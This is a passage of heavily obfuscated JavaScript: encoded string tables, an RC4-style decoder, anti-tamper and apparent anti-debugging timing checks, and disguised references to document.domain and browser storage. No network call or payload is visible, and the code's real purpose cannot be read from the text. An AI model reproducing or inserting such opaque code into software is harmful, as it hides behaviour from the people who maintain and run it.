P3<P4;},'BpaSC':tp(0xe5e),'zWpmA':function(P3,P4){var P5=tp;return td[P5(0x6ca)](P3,P4);},'wIukP':function(P3,P4){return P3===P4;},'WKEFq':tp(0x169),'TqcXu':function(P3,P4){return td['ENTkK'](P3,P4);},'MrMMS':function(P3,P4){var P5=tp;return td[P5(0xb47)](P3,P4);}};tX=td[tp(0x5ac)](tX,0x5);var tr=td[tp(0xb47)](to,tX);if(td[tp(0xc96)](tI[tS],undefined)){if(td[tp(0x60c)](td[tp(0xc82)],td[tp(0xb43)])){var tU=ts[tp(0x5c2)][tS];tv=!tv?(--tg,0x1):tv,tb=!tb?(--tg,td[tp(0x2bf)](td[tp(0x86c)](tU[0xb](tU[0xd],tU[0x28])[tU[0x27]][tU[0x28]],tS)[tU[0x1e]](0x9),0x28)):tb,tD=!tD?(--tg,td[tp(0x5ac)](td[tp(0x70c)](tI,at)[tU[0x1e]](tj+0xf),0xa)):tD;var tK=tk[tU[0x1c]],tq=function(P3){var P4=tp,P5={'KqQAc':function(PQ,PO,Pf){var PZ=th;return tG[PZ(0x1e4)](PQ,PO,Pf);},'fHYBz':function(PQ,PO){return PQ>=PO;},'NQKTq':function(PQ,PO){return PQ===PO;},'DsxLn':tG[P4(0xcbb)],'GHFLc':function(PQ,PO){var Pf=P4;return tG[Pf(0x5a9)](PQ,PO);},'TZSWn':function(PQ,PO){var Pf=P4;return tG[Pf(0xdb7)](PQ,PO);},'KMXtt':function(PQ,PO){return tG['RjEUh'](PQ,PO);},'HWQAu':tG[P4(0x2c7)],'qkIqw':function(PQ,PO){var Pf=P4;return tG[Pf(0x498)](PQ,PO);},'MspcS':function(PQ,PO){return PQ+PO;},'RUoVY':function(PQ,PO){return tG['Gorsp'](PQ,PO);},'geYmy':function(PQ,PO){var Pf=P4;return tG[Pf(0x498)](PQ,PO);},'xYuWm':function(PQ,PO){return tG['VRHvl'](PQ,PO);},'CzZpW':function(PQ,PO){var Pf=P4;return tG[Pf(0x582)](PQ,PO);},'vAgAA':function(PQ,PO){return PQ%PO;},'mEkJm':function(PQ,PO){var Pf=P4;return tG[Pf(0x4ba)](PQ,PO);},'nuzda':function(PQ,PO){return PQ<PO;}};for(var P6,P7,P8=tS,P9=tS,Pa=P8+tq,Pt=0x0,PP=0x0,PJ=(function(){var PQ=P4;return++tE,P5[PQ(0x326)](tE,tK)?tE:(function(){var PO=PQ,Pf={'rjOPk':function(PZ,Pz,Ph){return P5['KqQAc'](PZ,Pz,Ph);},'eHjBI':function(PZ,Pz){var Ph=th;return P5[Ph(0xe38)](PZ,Pz);},'dKibP':function(PZ,Pz){var Ph=th;return P5[Ph(0xaad)](PZ,Pz);},'ZIuRG':P5['DsxLn'],'mIKqW':function(PZ,Pz){var Ph=th;return P5[Ph(0xbb0)](PZ,Pz);},'Kgkec':function(PZ,Pz){var Ph=th;return P5[Ph(0xb6e)](PZ,Pz);},'vqIJu':function(PZ,Pz){return PZ%Pz;}};return P5[PO(0x570)]('oasBN',P5[PO(0xe5a)])?!Pf[PO(0xc85)](_0x444ea2,_0x1390bf,_0x30a2ab):(tV=tE,tj++,P5[PO(0x24d)](P5['MspcS'](tI,P8)[tU[0x1e]](P5[PO(0xb6e)](tj,0xf)),0xa)!=0x0&&P5[PO(0x62d)](P5['geYmy'](+new tU[0x1a](),ts['prototype'][tU[0x0]]),P5[PO(0x71d)](tK,0xb5))?(tK=P5[PO(0x8bf)](!tv,!tb)||!tD?tE:tK,(function(){var PZ=PO;return Pf[PZ(0x5eb)](Pf[PZ(0x915)],PZ(0xc04))?Pf[PZ(0x977)](Pf[PZ(0xbae)](tU[0xb](tU[0xd],tU[0x28])[tU[0x27]][tU[0x28]],tS)[tU[0x1e]](0x9)-0x28,0x0)?(tK=tg?tE:tK,tE):tU[0x2a](Pf[PZ(0xc99)](tE,tK)):Pf[PZ(0xe07)](_0x554587,0x6)&&_0x2b5fc7<0x8;}())):tU[0x2a](P5[PO(0x24d)](tK,tk[tU[0x1c]])));}());}());P7=P3[P4(0x310)](PP++);~P7&&(P6=tG[P4(0x66b)](Pt,!PJ?PJ:tG[P4(0x19b)](tG[P4(0xdb7)](tV,tG['srhgf'](tK,0x7)),tK))?tG[P4(0xdb7)](tG[P4(0x575)](tG[P4(0x575)](!PJ?PJ:tG[P4(0x19b)](tG[P4(0xdb7)](tV,tK-0x3),tK),!PJ?PJ:tG[P4(0x3c5)](tG[P4(0xdb7)](tV,tG[P4(0xbaa)](tK,0x3)),tK)),P6),P7):P7,tG[P4(0xade)](Pt++,!PJ?PJ:tG[P4(0xade)](tG[P4(0x128)](tV,tK-0x7),tK)))&&(P8+=tG['kDgcc'](Pa[tU[0x1e]](PP+(!PJ?PJ:tG[P4(0xb10)](tG['hpKpF'](tV,tG['jNFmG'](tK,0x1)),tK))),!PJ?PJ:tG[P4(0x19b)](tG['MoulY'](tV,tG[P4(0xc5b)](tK,0x1)),tK))!=(!PJ?PJ:tG[P4(0xae3)](tG[P4(0x128)](tV,tG[P4(0xbaa)](tK,0xb)),tK))&&PJ?tU[0x18](tG[P4(0xca7)](0xff,tG[P4(0x3e8)](P6,tG[P4(0xa3f)](tG[P4(0x575)](-(!PJ?PJ:tG[P4(0x849)](tG[P4(0x128)](tV,tG[P4(0xb62)](tK,0x9)),tK)),Pt),!PJ?PJ:tG[P4(0x3f7)](tG[P4(0xdb7)](tV,tG[P4(0x39d)](tK,0x5)),tK))))):tU[0x2a](Pt))){if(tG['IOxil'](tG[P4(0x80c)],tG[P4(0x4ed)]))P7=tG[P4(0xdc3)][tU[0x29]](PJ?P7:!PJ?PJ:tG['muXCD'](tV+tG[P4(0xb62)](tK,0x1),tK));else return P5[P4(0xd1a)](_0x3a7f80,0xe)&&P5[P4(0xa8b)](_0x1fbaa8,0x10);}for(var Pc=0x0,Px=P8[tU[0x1c]];tG['rxDHO'](Pc,Px);Pc++){P9+=tG[P4(0xcaf)](tU[0x1f],tG[P4(0xdb7)](tU[0x25],P8[tU[0x1e]](Pc)[tU[0x24]](0x10))[P4(0xeb)](-0x2));}return tU[0x11](P9);},tw=function(P3,P4){var P5=tp;if(td[P5(0x119)](td['IYLAO'],td[P5(0xb96)]))return tG[P5(0x58f)](_0x3da1ac,0xa)&&tG[P5(0x149)](_0x5e73fe,0xc);else{var P6='5|0|1|4|3|2'[P5(0x9d6)]('|'),P7=0x0;while(!![]){switch(P6[P7++]){case'0':for(PP=0x0,P3=td[P5(0x252)](tq,P3);PP<0x100;PP++)Pc[PP]=PP;continue;case'1':for(PP=0x0;td[P5(0xdf2)](PP,0x100);PP++)Px=td[P5(0x232)](td[P5(0x86c)](td[P5(0x86c)](Px,Pc[PP]),P4[tU[0x1e]](td['iUelk'](PP,P4[tU[0x1c]]))),0x100),PJ=Pc[PP],Pc[PP]=Pc[Px],Pc[Px]=PJ;continue;case'2':return PQ;case'3':for(var P8,P9=0x0;P9<P3[tU[0x1c]]&&(td['yyOag'](td[P5(0x364)](P9,0x2),0x0)||td[P5(0xdf2)](P9,0x3e7));P9=td[P5(0x677)](P8=P9,0x1)){var Pa=td[P5(0xa33)][P5(0x9d6)]('|'),Pt=0x0;while(!![]){switch(Pa[Pt++]){case'0':PQ+=tU[0x18](td[P5(0x10f)](P3[tU[0x1e]](P9),Pc[td['RAzRE'](td[P5(0x86c)](Pc[PP],Pc[Px]),0x100)]));continue;case'1':Pc[PP]=Pc[Px];continue;case'2':PJ=Pc[PP];continue;case'3':Pc[Px]=PJ;continue;case'4':Px=td[P5(0x677)](Px,Pc[PP=td['xzdFU'](PP,0x1)%0x100])%0x100;continue;}break;}}continue;case'4':PP=0x0,Px=0x0;continue;case'5':var PP,PJ,Pc=[],Px=0x0,PQ=tS;continue;}break;}}};tI[tS]=tw,tF=arguments;}else return td[tp(0x215)](_0xd285df,_0x1d99cb[_0x240223(0xd8,td[tp(0xe25)])][_0x2f7517(0xa8,tp(0x8c6))]);}var P0=tk[0x0],P1=td[tp(0x677)](tX,P0),P2=tF[P1];if(!P2){if(td['NMurh']===td[tp(0x742)]){if(ts[tS]===undefined){if(td['erDDs'](td[tp(0x2bb)],td[tp(0x2bb)]))return tG[tp(0x1e4)](_0x213082,_0x402759,tG[tp(0x1e4)](_0x34d099,0x7c,tG[tp(0xdd3)]));else(function(P3){var P4=tp,P5={'GSuOa':function(Pa,Pt){var PP=th;return td[PP(0x215)](Pa,Pt);},'lhekp':function(Pa,Pt){var PP=th;return td[PP(0x927)](Pa,Pt);},'UuHvS':td[P4(0xc48)],'QPVPV':'evfw','cREgH':function(Pa,Pt){var PP=P4;return td[PP(0xcc4)](Pa,Pt);},'fLdMY':function(Pa,Pt){return td['iUelk'](Pa,Pt);},'emqHa':P4(0x704),'PFebp':function(Pa,Pt){var PP=P4;return td[PP(0x1a6)](Pa,Pt);},'mwcSo':function(Pa,Pt){return td['pQMEl'](Pa,Pt);},'ndsix':function(Pa,Pt){return Pa!=Pt;},'fRKvE':function(Pa,Pt){var PP=P4;return td[PP(0xce4)](Pa,Pt);},'HrENw':function(Pa,Pt){return td['xzdFU'](Pa,Pt);},'OaalY':function(Pa,Pt){var PP=P4;return td[PP(0xcc8)](Pa,Pt);},'qiuDo':function(Pa,Pt){var PP=P4;return td[PP(0x48c)](Pa,Pt);},'Wtmea':function(Pa,Pt){return Pa||Pt;},'KYYtl':function(Pa,Pt){return td['jHHUB'](Pa,Pt);},'qokPL':function(Pa,Pt){return td['Fighw'](Pa,Pt);},'AWdBy':td[P4(0x179)],'ZmfeG':function(Pa,Pt){return Pa+Pt;},'LJoVr':function(Pa,Pt){return td['Olzdf'](Pa,Pt);}};if(td['Fighw'](td['lrrag'],td[P4(0xb8f)]))return tG[P4(0x9b8)](_0x11ec29,0xe)&&tG['ttGMe'](_0x5281a9,0x10);else{var P6=[0x1,0x0,0x0],P7=function(){var PP=P4;return P5[PP(0xb5f)](P5[PP(0x98f)],P5['UuHvS'])?P5[PP(0x548)](_0x2f14bd,_0x2bafee):P5['QPVPV'];},P8=ts['prototype'][tS],P9=tk[P8[0x1c]];function Pa(PP){var PJ=P4,Pc={'YMPPo':function(PO,Pf){var PZ=th;return P5[PZ(0x272)](PO,Pf);},'oLeUU':function(PO,Pf){var PZ=th;return P5[PZ(0x304)](PO,Pf);}};if(P5[PJ(0xd16)]===P5[PJ(0xd16)]){for(var Px=0x0,PQ=P6[P8[0x1c]];Px<PQ;Px++){P6[P8[0x20]](P8[0xf](P8[0xc]())),PQ=P6[P8[0x1c]];}return P5['PFebp'](PP,P6[0x0]);}else return Pc[PJ(0xa1c)](Pc[PJ(0x5d1)](_0x3f2682,0x2),0x0);}function Pt(PP){var PJ=P4,Pc={'TfFdY':tG[PJ(0x18b)],'QzcoD':function(PO,Pf){var PZ=PJ;return tG[PZ(0xae3)](PO,Pf);},'INbWo':function(PO,Pf){return tG['MoulY'](PO,Pf);}};if(tG['zWpmA'](tG['KreKp'](+new P8[0x1a](),ts[PJ(0x5c2)][P8[0x0]]),tG[PJ(0x575)](P9,0xb5))){if(tG[PJ(0x10c)](tG[PJ(0xd41)],PJ(0x169)))return P8[0x2a](),tG[PJ(0x4a5)](Pa,P3);else{var Px=Pc[PJ(0x357)]['split']('|'),PQ=0x0;while(!![]){switch(Px[PQ++]){case'0':_0x5ed3ce[_0x1e6717]=_0x24a73f[_0x1a5433];continue;case'1':_0x36a14c=Pc[PJ(0x8c0)](Pc['INbWo'](_0x2f5d6e,_0x5cd656[_0x9fe582=Pc[PJ(0x7c1)](_0x55e915,0x1)%0x100]),0x100);continue;case'2':_0x1dacc0[_0xf683e5]=_0x25ae29;continue;case'3':_0x58f259+=_0xb9ebbe[0x1a](_0x46f2aa[_0x2ba658[0x24]](_0x5a4256)^_0x4774ce[Pc[PJ(0x8c0)](Pc[PJ(0x7c1)](_0x4cbe16[_0x1d32f1],_0x4ed9fb[_0xf11c54]),0x100)]);continue;case'4':_0x5e5e21=_0x3199d9[_0x2c2aa2];continue;}break;}}}if(!P8[0x12](~PP))return PP;return P8[0x2a](),tG[PJ(0x1cf)](Pa,P3);}return function(){var PP=P4;if(P5['qokPL'](P5[PP(0x67d)],P5[PP(0x67d)])){var PJ={'BuesV':function(PQ,PO){return PQ-PO;},'lWbRN':function(PQ,PO){var Pf=PP;return P5[Pf(0xdfe)](PQ,PO);}};return _0x5f52d4=_0x468a43,_0x71b9b7++,P5[PP(0xc29)](P5[PP(0x249)](P5[PP(0xdfe)](_0x1c6d86,_0x42eba6)[_0x52aaab[0x1e]](P5[PP(0x3a0)](_0x4eae35,0xf)),0xa),0x0)&&P5[PP(0x994)](+new _0x1e0d04[0x1a]()-_0x3a7523[PP(0x5c2)][_0x4c8657[0x0]],P5[PP(0xcad)](_0x4bd107,0xb5))?(_0x2bb6b1=P5['Wtmea'](!_0x4fbde5,!_0x39faa7)||!_0x4b78f3?_0x14f2f9:_0x217908,(function(){var PQ=PP;return PJ[PQ(0xb3c)](PJ[PQ(0x173)](_0x557559[0xb](_0x61a407[0xd],_0x56d740[0x28])[_0xd6462e[0x27]][_0x33755b[0x28]],_0x4205f2)[_0x4c7ed1[0x1e]](0x9),0x28)!=0x0?(_0x1c93ec=_0x110afd?_0x42d749:_0x51bc21,_0xc16ccc):_0x433d74[0x2a](_0x5b107d%_0x2a9794);}())):_0x3ba2a6[0x2a](P5[PP(0x6b3)](_0x133a34,_0x1ae841[_0x1f8fa4[0x1c]]));}else{var Pc=new P8[0x14](P5[PP(0xe29)](P8[0x26],P8[0x21])),Px=Pc[P8[0x22]](P5[PP(0x258)](P7,tS))?--P6[0x1]:--P6[0x0];return P5[PP(0x8f4)](Pt,Px);}};}}(tI)(),ts[tS]=te);}tr=tI[tS](tr,te),tF[P1]=tr;}else return td[tp(0x288)](td['FrQLX'](_0x349c81,0x2),0x0);}else{if(td[tp(0x2cc)]===td[tp(0x2cc)])tr=P2;else return td['cQcBF'](td[tp(0x8f7)](_0x3684e7,0x1),0x0);}return tr;},ty[tT(0x46c)](tI,tF,tR);}}function ts(){var tF=tH,tR={'xWxAW':function(to,tX){var te=th;return tL[te(0xdaf)](to,tX);},'bTILS':function(to,tX){var te=th;return tL[te(0x1db)](to,tX);},'XpoQj':function(to,tX){return tL['UsMyt'](to,tX);},'OaFCj':function(to,tX){var te=th;return tL[te(0x6c5)](to,tX);},'rFCEI':function(to,tX,te){var tp=th;return tL[tp(0xdeb)](to,tX,te);},'UChsx':tL[tF(0xc1b)],'jPPxI':function(to,tX){return tL['wFKOm'](to,tX);},'fmukx':tL[tF(0x90e)],'BogNt':function(to,tX){return tL['VEgrn'](to,tX);},'oGuCb':tL[tF(0xaaa)],'GEfHO':'ghLlo','yuOll':function(to,tX){var te=tF;return tL[te(0x384)](to,tX);},'EWoGJ':function(to,tX,te){return to(tX,te);},'HDvTz':tL[tF(0x417)],'FIpko':tL[tF(0x96a)],'akCdT':function(to,tX,te){var tp=tF;return tL[tp(0x36d)](to,tX,te);},'AUzHo':tL['Xrsio'],'lEYNV':tF(0xec),'YRWmZ':function(to,tX){return tL['kjqKz'](to,tX);},'tLODk':function(to,tX,te){var tp=tF;return tL[tp(0x8ca)](to,tX,te);},'tCOvw':tL[tF(0x83d)],'UsjjI':function(to,tX,te){return to(tX,te);},'xGsAb':tL[tF(0xd5a)]};if(tL[tF(0xa7d)]===tL[tF(0xa7d)]){var tT=[tL[tF(0x628)],tL[tF(0x64d)],tL[tF(0xcf3)],tL[tF(0x4f6)],tL[tF(0x400)],tL[tF(0xdfd)],tL[tF(0x67e)],tF(0xb40),tL[tF(0x74a)],tL[tF(0x6e3)],tL['FuIJQ']],td=tT[0x0][tF(0xeb)](0x1,0x1),tS=[tF(0x11d),tL[tF(0x64d)],tF(0xb60),tL[tF(0x4f6)],tL[tF(0x400)],tL[tF(0xdfd)],tL['ynoCD'],tF(0xb40),tL[tF(0x74a)],tL[tF(0x6e3)],tL[tF(0x601)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tF(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ti[String[tF(0x78d)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],ti[String[tF(0x78d)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ti[String[tF(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ti[String[tF(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ti[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ti[String[tF(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tF(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ti[String[tF(0x78d)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x44,0x61,0x74,0x65)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x20),String[tF(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tF(0x78d)](0x25),String[tF(0x78d)](0x70,0x75,0x73,0x68),String[tF(0x78d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x65,0x73,0x74),String[tF(0x78d)](0x63,0x61,0x6c,0x6c),String[tF(0x78d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tF(0x78d)](0x30,0x30),String[tF(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[tF(0x78d)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[tF(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(to){var tX=tF,te={'yYorm':function(tr,tU,tK){var tq=th;return tR[tq(0x271)](tr,tU,tK);},'Fcqmj':tR[tX(0x87c)]};if(tR[tX(0xdba)](tR[tX(0x142)],tX(0xda7))){var tp=ts['prototype'][td];try{tR[tX(0xe31)](tR[tX(0xa04)],tX(0x822))?_0x1f89a6+=tR['xWxAW'](_0x4de40b[0x1f],tR[tX(0x855)](_0x54442a[0x25],_0x2191d0[_0x19f9a3[0x1e]](_0x20f9b0)[_0x172146[0x24]](0x10))[tX(0xeb)](-0x2)):tp[0x16][tp[0x23]](tp[0x13],tp[0x1d],tp[0x1d]);}catch(tr){}try{if(tR[tX(0xe31)](tR[tX(0x40e)],tX(0xbf3)))tp[0x15][tp[0x23]](tp[0x1b],tp[0x1d],tp[0x1d]);else{var tG=_0x1b7535[te[tX(0x605)](_0x43eca7,0xc9,te[tX(0x605)](_0x17ca35,0xc,tX(0x143)))](this,arguments);return tG[te[tX(0x605)](_0x5efb2a,0xdd,te['yYorm'](_0xea5ff4,0x3,te[tX(0xdb8)]))]();}}catch(tU){}return tp[0x12][tX(0x5c2)][td]=td,to;}else return tR[tX(0x1b3)](_0x405c31,0x8)&&tR[tX(0xd6d)](_0x2f68fd,0xa);}],tk=function(){var to=tF;if(tL[to(0xcab)](tL['KRiUS'],'sdyiP'))return ts[to(0x5c2)][td]=tS,ts['prototype'][ts[to(0x5c2)][td][0x0]]=+new ts[(to(0x5c2))][td][0x1a](),tT;else tR[to(0xb28)](_0xfc67fa,_0x1272b0),_0x595ae4[tR[to(0x858)](_0x7e4a83,0x49,tR['HDvTz'])]([_0x1685c8[_0x4ebb3f(0xee,tR[to(0x7de)])],_0x2adea4[tR['akCdT'](_0x59e0f9,0x9b,tR[to(0x68d)])],_0x26b4c3[tR['akCdT'](_0x468ea6,0xf2,tR[to(0x281)])]]),tR['YRWmZ'](_0x4e4335[tR[to(0x227)](_0x3cdc2,0xec,tR[to(0x2d3)])],0x14)&&_0x462160[tR[to(0xce1)](_0x3fa46c,0x6d,tR['xGsAb'])](),_0x4fd4eb+=0x1,_0x39fff8+=0x1;};return(ts=tk)();}else return tR[tF(0x1b3)](_0x198596,0x6)&&tR[tF(0xd6d)](_0x3917f5,0x8);}return function(tF,tR){var tT=tH,td={'GWQlO':function(te,tp){return ty['kpXte'](te,tp);},'AUmCk':function(te,tp){var tG=th;return ty[tG(0x178)](te,tp);},'HLUqi':function(te,tp){return te===tp;},'YmiLp':ty['RSgqv'],'vhIfn':function(te,tp,tG){return ty['EidVx'](te,tp,tG);},'wOtfc':function(te,tp){return te+tp;},'YYHKz':function(te,tp){return te===tp;}};if(ty[tT(0x9ea)](ty[tT(0x414)],ty[tT(0x414)])){var tS=ty[tT(0x8b9)](tF),tk=parseInt;function te(tp,tG){var tr=tT,tU={'qToKB':function(tK,tq){var tw=th;return td[tw(0x182)](tK,tq);},'pBKtS':function(tK,tq){var tw=th;return td[tw(0xe40)](tK,tq);}};return td[tr(0x447)](td[tr(0x82a)],tr(0x194))?tU[tr(0xb5d)](_0x515e78,0x4)&&tU[tr(0xe62)](_0x5c0c7f,0x6):td[tr(0xd9f)](tI,td[tr(0xe3e)](tG,0x4),tp);}while(!![]){if(tT(0x564)===tT(0xa71)){var to=new _0xb231e6[0x17](tL[tT(0xdaf)](_0xd652fc[0x2b],_0x3efa12[0x20])),tX=to[_0x2f0182[0x23]](tL[tT(0x54a)](_0x3b0178,_0x36f9c9))?--_0x446719[0x1]:--_0x120800[0x0];return tL[tT(0x384)](_0x4456d7,tX);}else{try{if(ty[tT(0x6e5)](ty['XSBFk'],ty[tT(0x576)])){if(ty[tT(0x7b7)](ty[tT(0x4bc)](ty[tT(0x4bc)](ty[tT(0xa3b)](ty['SSkQk'](ty[tT(0xe2e)](ty['hTtgk'](ty[tT(0x46c)](tk,ty[tT(0xe54)](te,ty[tT(0x2e8)],0x1),0x10),ty[tT(0xe54)](tk,ty['EjMfE'](te,ty[tT(0x61f)],0x3),0x10)),ty['SZXwD'](tk,te(tT(0x960),0x4),0x10)),ty['EidVx'](tk,ty[tT(0xe54)](te,ty[tT(0xa94)],0x5),0x10)),ty[tT(0xe54)](tk,ty[tT(0x46c)](te,ty[tT(0xbc6)],0x8),0x10)),ty[tT(0xd2c)](tk,ty[tT(0x3c3)](te,ty[tT(0x1e6)],0x9),0x10)),ty[tT(0xe32)](tk,ty['SZXwD'](te,ty[tT(0x4fd)],0xa),0x10)),tR))break;}else return td['YYHKz'](_0x4ecc32,0x5);}catch(tp){}tS[tT(0xcf7)](tS['shift']());}}}else return 0x1;}(ts,0x4169d57),tI;}(window);return aS[ty[tu(0x3f4)](av,0xdd,ty['SZXwD'](tl,0xf,ty[tu(0x9e0)]))]()[ty[tu(0x6f6)](av,0xde,ty[tu(0x2d6)](tl,0xb,tu(0x1c1)))](av(0x79,ty[tu(0xa97)](tl,0x6,ty['OoxrO'])))[ty['zFOhD'](av,0xdd,ty[tu(0xe16)](tl,0xf,ty[tu(0x9e0)]))]()[ty[tu(0xe32)](av,0x89,ty[tu(0x909)](tl,0xa,ty['Nxvts']))](aS)[av(0xde,ty['GLXQa'](tl,0xb,ty[tu(0x195)]))](ty[tu(0x46c)](av,0x79,ty[tu(0xe32)](tl,0x6,ty[tu(0x8c3)])));}(),tx(0x10,z,0x80,0x800000,0x20000,function(){var tu=aB,ty={'fMZzY':function(tl,ti){return tl!==ti;}};return ty[tu(0xd0a)](ak,0x0);}),tx(0x2,tt,0x80,0x20,0x8),(function(){var tu=aB,ty={'oUuQN':function(tg,tI){return tg in tI;},'KMfQU':function(tg,tI,ts){return tg(tI,ts);},'RSLRu':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'UkTNs':function(tg,tI){return tg===tI;},'RajSz':tu(0x980),'gJJzW':tu(0x26b),'fbADE':'SiJMt','xHYPM':function(tg,tI,ts){return tg(tI,ts);},'sDMpe':tu(0xa7c),'FoSGF':function(tg,tI){return tg!==tI;},'Rykhh':tu(0x1fe),'dtCVO':tu(0xc37),'PpIwZ':function(tg,tI,ts){return tg(tI,ts);},'KCdpg':function(tg,tI){return tg===tI;},'JikCb':tu(0xa45),'kYHlB':function(tg,tI,ts){return tg(tI,ts);},'Wusff':tu(0xcd7),'apqav':function(tg,tI){return tg!==tI;},'cCqkj':'JXhd','OdlTw':'Fwml','oEkkg':function(tg,tI,ts){return tg(tI,ts);},'LSetA':tu(0x70d),'KNSmN':function(tg,tI){return tg>tI;},'AocaX':function(tg,tI){return tg%tI;},'QODrs':function(tg,tI){return tg===tI;},'UlnZy':tu(0xd67),'FhIdJ':function(tg,tI){return tg(tI);},'ckpTe':tu(0x13c),'CYVRo':tu(0x359),'hWzPo':function(tg,tI){return tg>=tI;},'CELBl':function(tg,tI){return tg<tI;},'ygAiE':function(tg,tI){return tg(tI);},'cZVcT':tu(0xe43),'JMFAq':function(tg,tI){return tg>tI;},'kDLTl':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'Hbsjq':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'tpMoW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'rDeVQ':'N4rS','fTINg':function(tg,tI,ts){return tg(tI,ts);},'DsDgm':tu(0x8a1),'ezAoA':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'lHZWY':function(tg,tI,ts){return tg(tI,ts);},'VfyCA':tu(0x64e),'lZwZt':function(tg,tI,ts){return tg(tI,ts);},'BIICc':tu(0x5fe),'pGFmB':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'iVIzT':function(tg,tI,ts){return tg(tI,ts);},'GQwvG':'tOwk','kqKtS':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'BFzyv':tu(0x445),'gLMDH':function(tg,tI){return tg(tI);},'XHePz':tu(0xd50),'xayWN':tu(0x22f),'sijeT':function(tg,tI){return tg==tI;},'aEVIe':tu(0xbe2),'lKmQk':function(tg,tI){return tg<=tI;},'HVFWA':tu(0xc9d),'uOYAp':function(tg,tI){return tg>tI;},'hcBmA':tu(0xc16),'UmIse':tu(0xd7a),'kvDXC':'dchJI','NvPyp':'2ZME','Jqutd':tu(0x676),'MXbwN':tu(0x22e),'jaIda':function(tg,tI){return tg===tI;},'uXCUp':tu(0xd0f),'WVUDl':tu(0x6b6),'gzShB':function(tg,tI,ts){return tg(tI,ts);},'aKpMD':'#SJy','HzDek':'uoJZH','PvonO':function(tg,tI){return tg===tI;},'htPmU':function(tg,tI){return tg===tI;},'iFaEI':function(tg,tI){return tg+tI;},'HOaTh':function(tg,tI,ts){return tg(tI,ts);},'gcijD':tu(0x204),'IuMUt':'T#fk','HZTon':function(tg,tI){return tg+tI;},'hwZJe':function(tg,tI,ts){return tg(tI,ts);},'uijHL':'#qu0','QuaZh':tu(0x4ef),'CuRQv':function(tg){return tg();},'KKYar':tu(0x3ac),'EdJDy':function(tg,tI,ts){return tg(tI,ts);},'FpaXL':tu(0xe20),'anVjB':tu(0x940),'ROSBC':'Psphz','UNaro':tu(0x23f),'rpZDH':tu(0x78a),'IiHWI':function(tg,tI){return tg<tI;},'cwIkw':tu(0x8e9),'ipKIN':'CafZw','GCEHu':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'tkkWW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'DwSZX':function(tg,tI){return tg>tI;},'QwAJp':function(tg,tI,ts,tF,tR,tT,td){return 